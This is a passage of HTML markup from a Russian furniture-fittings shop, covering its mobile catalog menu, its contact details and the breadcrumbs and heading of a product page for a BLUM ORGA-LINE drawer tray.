																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок">
																																				<span class="top-mobile-menu__title">Полкодержатели для деревянных полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок">
																																				<span class="top-mobile-menu__title">Держатели для стеклянных полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал">
																																				<span class="top-mobile-menu__title">Держатели для зеркал</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/" title="Профиль для шкафов купе">
																				<span class="top-mobile-menu__title">Профиль для шкафов купе</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/">Профиль для шкафов купе</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
																												<span class="top-mobile-menu__title">Профиль RAUM PLUS (Германия)</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/only_wood/" title="Лотки ONLY-WOOD">
																				<span class="top-mobile-menu__title">Лотки ONLY-WOOD</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/only_wood/">Лотки ONLY-WOOD</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
																												<span class="top-mobile-menu__title">Бутылочницы и колонны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
																												<span class="top-mobile-menu__title">Лотки для столовых приборов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
																												<span class="top-mobile-menu__title">Панели и разделители в нижнюю базу</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
																												<span class="top-mobile-menu__title">Разделочные доски</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_ruchki/" title="Ручки">
																												<span class="top-mobile-menu__title">Ручки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
																												<span class="top-mobile-menu__title">Салфетницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
																												<span class="top-mobile-menu__title">Аксессуары</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/fgv_italiya/" title="FGV / Италия">
																				<span class="top-mobile-menu__title">FGV / Италия</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/fgv_italiya/">FGV / Италия</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
																												<span class="top-mobile-menu__title">Ящики FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
																												<span class="top-mobile-menu__title">Направляющие FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
																												<span class="top-mobile-menu__title">Петли FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
																												<span class="top-mobile-menu__title">Аксессуары для ящиков FGV</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/klamet/" title="Кламет">
																				<span class="top-mobile-menu__title">Кламет</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/neaktivnyy_tovar/" title="Архив товаров">
																				<span class="top-mobile-menu__title">Архив товаров</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Каталоги">
																				<span class="top-mobile-menu__title">Каталоги</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacan/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/stores/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Официальный дилер BLUM">
						<span>Официальный дилер BLUM</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Официальный дилер BLUM</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Каталоги">
																				<span class="top-mobile-menu__title">Каталоги</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacan/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg" title="Прайс-лист">
						<span>Прайс-лист</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850" title="OZON">
						<span>OZON</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                                    <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="" class="dark-color parent no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span>+7 495 150-12-02</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown ">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_title">Телефоны</li>
                                                                                                        <li><a rel="nofollow" href="javascript:;" class="bo	ld dark-color no-decript">+7 495 150-12-02</a></li>
                                                                                                        <li><a rel="nofollow" href="javascript:;" class="bo	ld dark-color no-decript">+7 929 554-75-03</a></li>
                                                                                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
                            <div class="contacts">
            <div class="title">Контактная информация</div>
                                        <div class="address">
                    <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
                                        <div class="email">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
                                </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">ZSI.450KI4N Лоток ORGA-LINE с разделителями для ящика 377 х 450 мм</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/lotki_dlya_yashchikov/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Лотки для приборов в ящик</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/">Подъемные механизмы для фасадов</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/mebelnye_petli/">Мебельные петли</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/">Системы выдвижных ящиков</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sistemy_napravlyayushchikh_blum/">Мебельные направляющие</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/elektroprivod_servo_drive_blum/">Электрическая система открывания SERVO-DRIVE</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/">Крепежная и соединительная фурнитура</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/shablony_i_stanki/">Шаблоны и станки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/garderobnye_sistemy/">Гардеробные системы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/">Комплектующие для мебели</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/">Профиль для шкафов купе</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/only_wood/">Лотки ONLY-WOOD</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/fgv_italiya/">FGV / Италия</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/klamet/">Кламет</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/neaktivnyy_tovar/">Архив товаров</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Лотки и разделители ORGA-LINE для TANDEMBOX</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/">Лотки и рамки AMBIA-LINE для LEGRABOX</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/lotki_i_razdeliteli_dlya_tandembox/zsi_450ki4n_lotok_orga_line_s_razdelitelyami_dlya_yashchika_377_kh_450_mm/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">ZSI.450KI4N Лоток ORGA-LINE с разделителями для ящика 377 х 450 мм</span><meta itemprop="position" content="5"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y ">
									<div class="middle  ">
																			<div class="container">
																												

<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_1 clearfix" itemscope itemtype="http://schema.org/Product">
			<div class="product-view product-view--side-left ">
<div class="basket_props_block" id="bx_basket_div_6835" style="display: none;">
    </div>

        
<div class="product-info noffer bordered rounded3" id="bx_117848907_6835">
